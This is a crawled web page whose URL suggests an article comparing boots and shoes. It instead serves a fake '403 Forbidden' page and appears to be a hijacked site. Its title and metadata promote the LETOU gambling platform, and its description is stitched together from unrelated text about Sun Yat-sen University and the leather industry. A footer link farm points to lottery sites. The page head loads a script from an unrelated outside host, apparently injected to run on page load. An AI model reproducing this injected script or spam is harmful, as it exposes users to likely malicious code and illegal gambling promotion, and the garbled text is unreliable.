

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.differenceall.com/difference-between-boot-and-shoe/
body_size: 1430
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐投官方网页版-乐投LETOU(中国)</title>
<meta content="乐投官方网页版-乐投LETOU(中国)," name="keywords"/>
<meta content="乐投官方网页版-乐投LETOU(中国)【请收藏永久域名：tiyu9898.com，tiyu8989.com】，中山大学是伟大的民族英雄、伟大的爱国主义者、中国民主革命的伟大先驱孙中山先生于1924年亲手创办，中国共产党早期领导人共同创建的大学，是中国传播马克思主义的重要发源地之一，具有优良革命传统、爱国奋斗精神和卓越品格追求。中山大学起初校名为国立广东大学。孙中山先生逝世后，学校于1926年定名为国立中山大学。乐投官方网页版-乐投LETOU(中国)针对各项蓬勃发展的皮具皮革产业，严格按照“国际质量管理体系”的标准，以精湛的技术、先进的科学管理、完善的质量保证体系，本着“专业、执着、诚信、服务”的经营理念，能够及时地对市场作出快速反应，以求更好的产品服务于社会" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/difference-between-boot-and-shoe/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/06 20:12:44</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.86ni.com">乐投平台-乐投（中国）</a> | <a href="http://www.nanayq.com">一分快3官网</a> | <a href="http://www.forteandpittardlawfirm.com">首页-玩彩网有限公司</a> | <a href="http://www.jamaicachoice.com">快3平台-追求健康,你我一起成长</a> | <a href="http://www.borotennisplus.com">1分快3官网（中国）有限公司</a> | <a href="http://www.jett-inc.com">首页-快彩在线官网有限公司</a> | <a href="http://www.beljumbudder.com">澳彩-澳彩(中国)</a> | <a href="http://www.brewingmybeer.com">乐投官网|全球线上娱乐巨头</a> | 
</div>
</body>
</html>
